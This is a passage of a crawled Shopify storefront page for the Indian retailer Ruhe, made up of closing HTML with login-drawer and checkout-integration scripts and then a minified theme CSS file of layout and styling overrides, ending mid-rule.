      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>
    </span>
    <span id="kwik-pass-text">Log in</span>
    </p>
  
    <a href="https://ruheindia.com/pages/e-catalogue" class="nav-item">
    <span class="nav-icon"><svg
  version="1.1"
  id="Layer_1"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  x="0px"
  y="0px"
  viewBox="0 0 122.88 119.31"
  style="enable-background:new 0 0 122.88 119.31"
  xml:space="preserve"
>
  <g><path d="M24.27,8.54h75.82c1.39,0,2.47,1.17,2.47,2.54v4.42l18.5,4.96c1.35,0.36,2.08,1.77,1.73,3.1l-20.23,75.48v17.73 c0,1.38-1.08,2.54-2.47,2.54H24.27c-1.4,0-2.47-1.17-2.47-2.54v-12.18L0.09,23.55c-0.35-1.32,0.38-2.74,1.73-3.1L21.8,15.1v-4.01 C21.8,9.72,22.88,8.54,24.27,8.54L24.27,8.54z M102.56,20v62.82l15.71-58.61l0,0L102.56,20L102.56,20z M21.8,88.37V19.6L4.61,24.21 l0,0L21.8,88.37L21.8,88.37z M47.83,0.08l20.04,5.37H51.07l-2.71-0.73l-0.2,0.73h-4.34l0.95-3.54C45.13,0.58,46.48-0.28,47.83,0.08 L47.83,0.08z M77.71,61.69l-8.43-8.09l-1.78,10.93c-0.03,0.21-0.1,0.43-0.2,0.62c-0.1,0.19-0.24,0.37-0.42,0.52 c-0.38,0.32-0.86,0.46-1.32,0.43c-0.46-0.04-0.91-0.25-1.24-0.63L51.44,50.21L37.92,62.43v4.05h48.54V52.4l-8.01,9.22 c-0.08,0.13-0.23,0.21-0.39,0.21C77.92,61.83,77.8,61.78,77.71,61.69L77.71,61.69L77.71,61.69z M78.02,56.93l8.43-10.11V33.25 H37.92v24.26c4.1-3.71,8.32-7.79,12.51-11.31c0.37-0.32,0.83-0.46,1.27-0.43c0.46,0.02,0.91,0.22,1.24,0.58l0.01,0.02 c0.02,0.02,0.04,0.04,0.06,0.07l11.52,13.63l1.71-10.51c0.09-0.48,0.36-0.88,0.73-1.15c0.37-0.26,0.84-0.4,1.33-0.32l0.05,0.01 c0.17,0.03,0.34,0.09,0.49,0.16c0.17,0.08,0.32,0.19,0.46,0.32L78.02,56.93L78.02,56.93L78.02,56.93z M69.35,33.82 c0.71,0,1.41,0.15,2.04,0.41c0.66,0.27,1.25,0.67,1.74,1.16c0.49,0.49,0.89,1.08,1.17,1.74c0.26,0.63,0.4,1.33,0.4,2.04 s-0.15,1.41-0.4,2.04c-0.27,0.66-0.67,1.25-1.16,1.74c-0.49,0.49-1.08,0.89-1.74,1.16c-0.63,0.27-1.32,0.41-2.04,0.41 c-0.71,0-1.41-0.15-2.04-0.41c-0.66-0.27-1.24-0.67-1.74-1.16c-0.49-0.49-0.89-1.08-1.17-1.74c-0.26-0.63-0.4-1.32-0.4-2.04 c0-0.71,0.15-1.41,0.4-2.04c0.27-0.66,0.67-1.25,1.16-1.74c0.49-0.49,1.08-0.89,1.74-1.16C67.94,33.96,68.63,33.82,69.35,33.82 L69.35,33.82L69.35,33.82z M70.96,37.57c-0.21-0.21-0.46-0.38-0.74-0.5c-0.26-0.11-0.56-0.17-0.87-0.17c-0.31,0-0.6,0.06-0.87,0.17 c-0.28,0.12-0.53,0.29-0.74,0.49c-0.21,0.21-0.38,0.46-0.49,0.74c-0.11,0.27-0.17,0.56-0.17,0.87c0,0.3,0.06,0.6,0.17,0.87 c0.12,0.28,0.29,0.53,0.49,0.74c0.21,0.21,0.46,0.38,0.74,0.5c0.26,0.11,0.56,0.17,0.87,0.17c0.3,0,0.6-0.06,0.87-0.17 c0.28-0.12,0.53-0.29,0.74-0.49c0.21-0.21,0.38-0.46,0.5-0.74c0.11-0.27,0.17-0.56,0.17-0.87c0-0.3-0.06-0.6-0.17-0.87 C71.34,38.03,71.17,37.78,70.96,37.57L70.96,37.57L70.96,37.57z M36.16,29.63h52.06c0.49,0,0.93,0.21,1.25,0.54 c0.32,0.32,0.51,0.78,0.51,1.27v36.85c0,0.49-0.19,0.94-0.51,1.27c-0.32,0.33-0.76,0.54-1.25,0.54H36.16 c-0.49,0-0.93-0.21-1.24-0.54c-0.32-0.32-0.51-0.78-0.51-1.27V31.44c0-0.49,0.19-0.94,0.51-1.27 C35.23,29.84,35.67,29.63,36.16,29.63L36.16,29.63L36.16,29.63z M41.54,76.05h30.72c0.29,0,0.54,0.12,0.73,0.3l0.03,0.04 c0.16,0.19,0.27,0.42,0.27,0.69v2c0,0.28-0.12,0.54-0.3,0.73c-0.19,0.19-0.44,0.3-0.73,0.3H41.54c-0.29,0-0.54-0.12-0.73-0.3 l-0.03-0.04c-0.16-0.19-0.27-0.42-0.27-0.69v-2c0-0.29,0.12-0.54,0.3-0.73C41.01,76.17,41.26,76.05,41.54,76.05L41.54,76.05 L41.54,76.05z M34.91,76.05h2.55c0.28,0,0.53,0.12,0.73,0.3c0.18,0.19,0.3,0.45,0.3,0.73v2c0,0.28-0.12,0.54-0.3,0.73 c-0.19,0.19-0.44,0.3-0.73,0.3h-2.55c-0.28,0-0.54-0.12-0.73-0.3s-0.3-0.44-0.3-0.73v-2c0-0.29,0.12-0.54,0.3-0.73 S34.63,76.05,34.91,76.05L34.91,76.05L34.91,76.05z M35.35,93.13h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11 v0.4c0,0.43-0.15,0.83-0.41,1.11l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5 c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,93.31,34.94,93.13,35.35,93.13L35.35,93.13 L35.35,93.13z M35.35,84.53h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11v0.4c0,0.43-0.15,0.83-0.41,1.11 l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4 c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,84.71,34.94,84.53,35.35,84.53L35.35,84.53L35.35,84.53z M98.37,12.89H26v102.08 h72.37V12.89L98.37,12.89L98.37,12.89z"/></g>
</svg>
</span>
    <p>E-Catalog</p>
  </a>
</div>

<script>
document.addEventListener('DOMContentLoaded', () => {
  const navItems = document.querySelectorAll('.bottom-nav .nav-item');
  const currentPath = window.location.pathname.replace(/\/$/, '');

  navItems.forEach(item => {
    item.classList.remove('active');
    const linkPath = new URL(item.href).pathname.replace(/\/$/, '');
    if (currentPath === linkPath) {
      item.classList.add('active');
    }
  });
});
</script>

    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/139/assets/hide-form-fields.js?v=162044783899211371781769671128" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/139/assets/style.aio.min.css?v=38736436405948860911769671181
body_size: 3466
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
section#shopify-section-template--17622507127004__custom_liquid_aeHP9U {
  background: #e4e4e4 !important;
}
a.card-link.text-current.js-prod-link {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
input#contactFormPhone {
  width: 70% !important;
}
.gst-invoice__cart {
  display: none !important;
}
p.cart-attribute__field.text-left {
  margin-top: 16px;
}
div#shopify-section-template--17865765683420__main {
  margin: 0;
}
@media only screen and (min-width: 750px) {
  .col-12.col-md-6.offset-md-1 .img-fluid {
    max-width: 68% !important;
  }
  .col-12.col-md-6.offset-md-1 {
    display: flex;
    justify-content: center;
  }
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: flex;
    justify-content: center;
  }
  button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
    right: 142rem !important;
    overflow: hidden !important;
  }
}
@media only screen and (max-width: 700px) {
  input#soldOut-button {
    margin-top: 8px;
  }
  input#contactFormPhone {
    width: 100% !important;
  }
}
.download--banner {
  border: solid 1px rgba(247 168 63 / 1);
  padding: 12px;
  border-radius: 14px;
}
.sale-banner {
  background: linear-gradient(to bottom, #f93, #fff, #138808) !important;
  padding: 12px !important;
  width: 100% !important;
}
.discount {
  font-size: 17px !important;
  margin: 7px 0 !important;
}
.code {
  font-size: 13px !important;
  padding: 5px 10px !important;
}
.shopify-payment-button__button--unbranded {
  font-size: 0 !important;
}
.shopify-payment-button__button--unbranded::before {
  content: "Buy Now";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.5em 1em;
  white-space: nowrap;
  font-size: 14px;
  font-weight: inherit;
  letter-spacing: inherit;
  color: inherit;
  z-index: 1;
}
h4.logo__h4.m-0 {
  display: flex;
}
product-card .card__info-container {
  background: #fafafa;
  border-radius: 0 0 10px 10px;
}
product-card img {
  border-radius: 10px 10px 0 0;
}
product-card .price__default {
  display: flex;
  align-items: baseline;
  gap: 0px;
}
.section__heading {
  font-weight: 500;
  font-size: 28px;
  letter-spacing: 0.01rem;
}
.cc-multi-column .card__info {
  position: absolute;
  padding: 0 !important;
  bottom: 20px;
  left: 20px;
}
.cc-multi-column .card__info h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.cc-multi-column img {
  border-radius: 10px;
}
.cc-media-with-text a.btn {
  background: 0 0;
  opacity: 1;
  border: 1px solid #000;
  border-radius: 10px;
  font-weight: 500;
  color: #000;
}
.cc-media-with-text img {
  border-radius: 10px;
}
.cc-media-with-text h2.section__block {
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.cc-media-with-text .section__block {
  margin-bottom: 10px;
}
.cc-media-with-text .section__block + .section__block--button {
  margin-top: 0;
}
.cc-featured-blog img {
  border-radius: 10px;
}
.cc-featured-blog h3.card__title a {
  font-size: 18px;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
div#insta-feed h2 {
  font-weight: 600;
  font-size: 28px;
  letter-spacing: 0.01rem;
  text-align: left;
}
.product .product-info__block .price__default {
  display: flex;
  align-items: center;
}
.product .product-info__block span.price__current {
  font-size: 18px;
  padding-inline-end: 1rem;
}
.product .product-info__block .comaparision-price s.price__was {
  font-size: 16px;
  padding-inline-end: 1rem;
}
.product .product-info__block .badge.badge--on-sale {
  font-size: 16px;
}
.product .product-info__block .comaparision-price {
  display: flex;
}
.cp-sale {
  display: flex;
  align-items: baseline;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  object-fit: contain;
}
.cc-gallery .gallery .img-fit {
  border-radius: 10px;
}
.cc-gallery .gallery .media {
  border-radius: 10px;
}
.cc-gallery .gallery a {
  border-radius: 10px;
}
.cc-gallery .gallery .gallery-block__image {
  border-radius: 10px;
}
.media-with-text a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.icons-with-text .rte.text-body-small p {
  font-size: 0.8em;
}
a.btn.btn--primary {
  background: 0 0;
  color: #000;
  opacity: 1;
  font-weight: 500;
  box-shadow: none;
  border-radius: 50px;
}
a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.cc-featured-blog .media {
  border-radius: 10px;
}
.cc-featured-blog .card__media {
  border-radius: 10px;
}
.cc-multi-column a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.icons-with-text__icon {
  position: relative;
  min-width: 50px;
  max-width: 50px;
  width: 50px;
  height: 55px;
}
.icons-with-text__icon img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
}
product-card.card .price__default {
  display: flex;
  flex-direction: column;
}
.price-rating {
  display: flex;
  flex-direction: row-reverse;
  align-items: end;
}
.media-with-text-2 .section__block p strong {
  font-size: 30px;
}
custom-pagination.main-products-grid
  ul.grid.mb-8.md\:mb-12.grid-cols-2.small-cards-mobile.sm\:grid-cols-3.xl\:grid-cols-4.gap-x-theme.gap-y-16
  product-card
  .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating .jm-badge {
  justify-content: flex-start;
}
.change-view {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.media-with-text-2 .section__block.reading-width.rte p {
  font-size: 25px;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  max-width: 90%;
}
.cc-rich-text h2.section__block {
  margin-bottom: 10px;
}
.cc-rich-text .section__block + .section__block--buttons {
  margin-top: 0;
}
.icons-with-text .rte.text-body-small p {
  font-size: 12px;
}
.icons-with-text .text-body-extra_small {
  font-size: 1.1em;
}
.media-with-text-2 {
  padding: 0;
}
announcement-bar.announcement p {
  font-size: 12px;
}
.cc-collection-list a.media {
  border-radius: 10px;
}
.cc-collection-list a.media img {
  border-radius: 10px;
}
.cc-collection-list .card__media {
  border-radius: 10px;
}
.product-info__block .save1 {
  display: none;
}
.cc-multi-column li.multi-column {
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column:hover img {
  transform: scale(1.05);
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column .card__media {
  border-radius: 10px;
}
.discount-message {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 10px;
  border-radius: 10px;
}
.discount-message p {
  font-size: 14px;
  margin: 0;
}
.discount-message p strong {
  color: #f7a83f;
}
.d-d-none {
  display: none;
}
.d-block {
  display: block;
}
.card .main-products-grid .swatch-single {
  justify-content: flex-start !important;
}
div#variant-details h6 {
  text-align: center;
}
div#variant-details h5 {
  font-size: 16px;
  text-align: center;
}
.swatch-single {
  margin-bottom: 0 !important;
}
ul.swatch-view {
  margin-bottom: 0 !important;
}
.swatches.swatches-type-collections {
  margin-bottom: 0;
}
div.swatches div.swatch-preset-809029 ul.swatch-view li {
  margin: 0 3px 0 0 !important;
}
.swatch-image > div {
  border-radius: 10px !important;
}
div.swatch-preset-809033 .swatch-custom-image {
  border: none !important;
}
div.swatch-preset-809033 .swatch-custom-image.swatch-selected {
  border: 1px solid #000 !important;
}
span.swatch-option-name {
  color: #666364;
}
.new-pdp .product-title {
  font-weight: 400 !important;
  color: #000 !important;
  margin-bottom: 0;
}
.new-pdp span.product-sku span {
  font-size: 13px;
}
.new-pdp span.product-sku > span:first-child {
  color: #666364;
}
.new-pdp span.swatch-option-name {
  color: #666364;
}
.new-pdp div#swatch-option1 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp div#swatch-option2 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block span.price__current {
  font-size: 19px;
  font-weight: 400;
}
.new-pdp .product-info__block .comaparision-price s.price__was {
  color: #666364;
  font-weight: 400;
}
.new-pdp .badge.badge--on-sale {
  font-weight: 400;
}
.new-pdp .inclusive {
  color: #666364;
}
.new-pdp .qty-input {
  border-radius: 50px;
}
.new-pdp .qty-input--combined .qty-input__btn {
  color: #666364;
}
.new-pdp quantity-input + .product-info__add-button {
  display: flex;
}
.new-pdp .product-info__add-button button {
  border-radius: 50px;
  background: #f7a83f;
  border: none;
  color: #fff;
  font-weight: 400;
}
.new-pdp .shopify-payment-button button {
  border-radius: 50px;
  font-weight: 400 !important;
}
.new-pdp span.faqquestion-heading {
  font-size: 16px;
  color: #666364;
}
.new-pdp .panel p {
  margin-bottom: 0;
}
.new-pdp .product_accordion.active span {
  color: #000;
}
.new-pdp .product_accordion.active span svg {
  fill: #000000;
}
.new-pdp .info-box {
  display: flex;
  border-radius: 20px;
  border: 0.5px solid #666364;
  padding: 14px 16px;
}
.new-pdp .info-box > div:nth-child(2) {
  flex: calc(60% - 25px);
  font-size: 13px;
}
.new-pdp .info-box > div:first-child {
  flex: calc(40% - 25px);
  font-size: 16px;
  color: #666364;
}
.new-pdp div#short_description {
  font-size: 13px;
}
.new-pdp ul.social.inline-flex.flex-wrap {
  flex-direction: column;
  background: #fff;
  margin: 0;
}
.new-pdp .share-icon {
  position: relative;
  cursor: pointer;
  display: flex;
}
.new-pdp .social-share.flex.items-center {
  position: absolute;
  top: 150%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999999999;
  box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.new-pdp .product-info__block.product-info__block--sm.product-info__title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}
.new-pdp .social-share {
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
.new-pdp .social-share.open {
  max-height: 200px;
  opacity: 1;
}
.new-pdp .share-icon:hover svg path {
  stroke-width: 1px;
}
.new-pdp .pdp-icons {
  display: flex;
  align-items: center;
  gap: 10px;
}
.new-pdp button.wishlist_button {
  display: flex;
}
.new-pdp .installation_status {
  font-size: 10px;
  color: #666364;
  border: 1px solid #666364;
  width: max-content;
  border-radius: 50px;
  padding: 5px 10px;
  margin-bottom: 10px;
}
.new-pdp .jdgm-preview-badge .jdgm-star {
  display: inherit !important;
}
.new-pdp span.jdgm-qa-badge {
  display: none;
}
.new-pdp span.jdgm-prev-badge__text {
  font-weight: 300;
  display: none;
}
.new-pdp .product-info {
  padding-inline-start: 0px !important;
  z-index: 1;
}
.jdgm-rev-widg {
  padding: 0 16px !important;
}
.cc-apps:before {
  display: none !important;
}
.cc-apps:after {
  display: none !important;
}
.verticalFBT_title_723fd984 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
.horizontalFBT_title_771184d9 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
h2.jdgm-rev-widg__title {
  font-size: 28px !important;
  font-weight: 400 !important;
}
product-recommendations h2.section__heading {
  font-weight: 400;
  margin-bottom: 24px;
}
div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0 !important;
}
.new-pdp {
  position: relative;
}
div#my-acc div p {
  margin-bottom: 1em;
}
#variant-details .panel p {
  font-size: 14px;
}
#variant-details .panel li {
  font-size: 14px;
}
#variant-details div#my-acc div ul {
  margin-left: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details .panel .metafield-rich_text_field > p:last-child {
  margin-bottom: 0;
}
.ppcse-confirm-button-div div {
  background: #000 !important;
  color: #fff;
}
.collection-content-main ol {
  margin-left: 15px;
}
.collection-content-main ul {
  list-style: disc;
  margin-left: 15px;
}
.shopify-payment-button {
  display: none;
}
#gokwik-buy-now{
  margin-top: 20px;
  border-radius: 50px;
}
.product-info__block .jm-badge {
  font-size: 13px;
  cursor: pointer;
}
.predictive-search span.badge.badge--on-sale {
  margin-left: 5px;
}
product-card .jm-badge .sep {
  display: none;
}
product-card .jm-badge .count {
  display: none !important;
}
variant-swatch-king
  div.swatch-preset-809033
  .swatch-navigable
  ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0px !important;
}
.rbr-page-container > div:nth-child(1) {
  display: none;
}
/* div#delivery-checker {
  display: none;
} */
.quinn-branding {
  display: none;
}
.cc-faq details.disclosure summary {
    background: #f4f4f4;
    padding-inline: 20px;
}
.cc-faq details.disclosure div:nth-child(2) .disclosure__content {
    padding: 20px!important;
}
product-card .swatches ul.swatch-view {
    display: flex;
    flex-wrap: wrap;
}
.quinn_cards {
    padding: 0px!important;
    margin: 0px!important;
}
@media (max-width: 768px) {
  .section__heading{
    font-size: 24px;
  }
  body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-size: 24px;
}
  ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3 {
    display: flex;
  }
  .cc-icons-with-text li.slider__item a {
    flex-direction: column;
    text-align: center;
  }
  .cc-icons-with-text .icons-with-text__text .rte {
    display: none;
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4 {
    display: flex;
    align-items: center;
    gap: var(--column-gap);
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4
    li.slider__item {
    flex: 0 0 calc(100% / 4 - var(--column-gap) * 3 / 4);
    max-width: calc(100% / 4 - var(--column-gap) * 3 / 4);
  }
  .icons-with-text__text:not(.text-center) {
    margin-inline-start: 0 !important;
  }
  .carousel[disable-mobile="true"]
    .icons-with-text__text:not(.icons-with-text__text--icons-above) {
    flex-basis: 0px !important;
  }
  /* .multicolumn-2 .container ul.flex.flex-wrap {
    flex-wrap: nowrap;
    overflow-x: auto;
  }
  .multicolumn-2 .container ul.flex.flex-wrap li.multi-column {
    flex: 0 0 calc(100% / 1.5);
  } */
  .price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .cc-media-with-text h2.section__block br {
    display: none;
  }
  .media-with-text-2 h2.section__block {
    font-size: 30px;
  }
  .media-with-text-2 .section__block.reading-width.rte p {
    font-size: 20px;
  }
  .media-with-text-2 .section__block p strong {
    font-size: 25px;
  }
  .media-with-text-2 .media-with-text {
    flex-direction: column;
    display: flex;
  }
  .media-with-text-2 .media-with-text__text {
    padding-top: 0;
  }
  .cc-multi-column ul {
    gap: 10px !important;
    display: flex;
  }
  .cc-multi-column li.multi-column {
    flex: 0 0 calc(100%/2 - 10px/2);
    max-width: calc(100%/2 - 10px/2);
}
.cc-multi-column .card__info h3 {
    font-size: 12px;
}
.cc-multi-column .card__info {
    bottom: 10px;
    left: 10px;
}
  .slider {
    padding-bottom: 0 !important;
  }
  .d-none {
    display: none;
  }
  .block {
    display: block !important;
  }
  .verticalFBT_title_723fd984 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  .horizontalFBT_title_771184d9 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  h2.jdgm-rev-widg__title {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  product-recommendations h2.section__heading {
    font-weight: 400;
    margin-bottom: 24px;
    font-size: 20px;
  }
  .collection-content-main {
    display: none !important;
  }
 .cc-ruhe-stores ul.slider__grid {
    gap: 10px;
    width: 100%;
    display: grid!important;
    grid-template-rows: repeat(2,minmax(0,1fr))!important;
    grid-auto-columns: auto;
}
.cc-ruhe-stores li.multi-column {
